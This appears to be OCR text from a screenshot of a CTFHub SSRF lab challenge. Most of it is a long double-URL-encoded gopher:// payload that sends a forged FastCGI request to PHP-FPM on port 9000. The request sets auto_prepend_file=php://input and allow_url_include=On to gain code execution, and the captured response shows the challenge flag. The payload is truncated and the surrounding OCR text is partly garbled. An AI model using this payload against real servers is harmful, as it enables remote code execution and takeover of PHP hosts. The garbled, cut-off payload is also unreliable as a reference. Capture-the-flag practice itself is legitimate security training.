 不安全 challenge-fc2dfef369c30f47.sandbox.ctfhub.com:10080/?url=gopher://127.0.0.1:9000/_%2501%2501%25 Z 更新
/�e X-Powered-By: PHP/5.6.40 Content-type: text/html; charset=UTF-8 ctfhub{8b8ec812b530906b800430a2} /� ext
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://challenge-fc2dfef369c30f47.sandbox.ctfhub.com:10080/?
url=gopher://127.0.0.1:9000/_%2501%2501%252f%259d%2500%2508%2500%2500%2500%2501%2500%2500%2500%2500%2500%2500%2501%2504%252f
%259d%2501%25e7%2500%2500%250e%2502%2543%254f%254e%2554%2545%254e%2554%255f%254c%2545%254e%2547%2554%2548%2536%2534%25
0c%2510%2543%254f%254e%2554%2545%254e%2554%255f%2554%2559%2550%2545%2561%2570%2570%256c%2569%2563%2561%2574%2569%256f%
256e%252f%2574%2565%2578%2574%250b%2504%2552%2545%254d%254f%2554%2545%255f%2550%254f%2552%2554%2539%2539%2538%2535%250b
%2509%2553%2545%2552%2556%2545%2552%255f%254e%2541%254d%2545%256c%256f%2563%2561%256c%2568%256f%2573%2574%2511%250b%25
47%2541%2554%2545%2557%2541%2559%255f%2549%254e%2554%2545%2552%2546%2541%2543%2545%2546%2561%2573%2574%2543%2547%2549
%252f%2531%252e%2530%250f%250e%2553%2545%2552%2556%2545%2552%255f%2553%254f%2546%2554%2557%2541%2552%2545%2570%2568%25
70%252f%2566%2563%2567%2569%2563%256c%2569%2565%256e%2574%250b%2509%2552%2545%254d%254f%2554%2545%255f%2541%2544%2544%
2552%2531%2532%2537%252e%2530%252e%2530%252e%2531%250f%251b%2553%2543%2552%2549%2550%2554%255f%2546%2549%254c%2545%254
e%2541%254d%2545%252f%2575%2573%2572%252f%256c%256f%2563%2561%256c%252f%256c%2569%2562%252f%2570%2568%2570%252f%2550%25
45%2541%2552%252e%2570%2568%2570%250b%251b%2553%2543%2552%2549%2550%2554%255f%254e%2541%254d%2545%252f%2575%2573%2572%
252f%256c%256f%2563%2561%256c%252f%256c%2569%2562%252f%2570%2568%2570%252f%2550%2545%2541%2552%252e%2570%2568%2570%2509
%251f%2550%2548%2550%255f%2556%2541%254c%2555%2545%2561%2575%2574%256f%255f%2570%2572%2565%2570%2565%256e%2564%255f%256
6%2569%256c%2565%2520%253d%2520%2570%2568%2570%253a%252f%252f%2569%256e%2570%2575%2574%250e%2504%2552%2545%2551%2555%2
545%2553%2554%255f%254d%2545%2554%2548%254f%2544%2550%254f%2553%2554%250b%2502%2553%2545%2552%2556%2545%2552%255f%2550
%254f%2552%2554%2538%2530%250f%2508%2553%2545%2552%2556%2545%2552%255f%2550%2552%254f%2554%254f%2543%254f%254c%2548%255
4%2554%2550%252f%2531%252e%2531%250c%2500%2551%2555%2545%2552%2559%255f%2553%2554%2552%2549%254e%2547%250f%2516%2550%2
548%2550%255f%2541%2544%254d%2549%254e%255f%2556%2541%254c%2555%2545%2561%256c%256c%256f%2577%255f%2575%2572%256c%255f%
2569%256e%2563%256c%2575%2564%2565%2520%253d%2520%254f%256e%250d%2501%2544%254f%2543%2555%254d%2545%254e%2554%255f%2552
%254f%254f%2554%252f%250b%2509%2553%2545%2552%2556%2545%2552%255f%2541%2544%2544%2552%2531%2532%2537%252e%2530%252e%25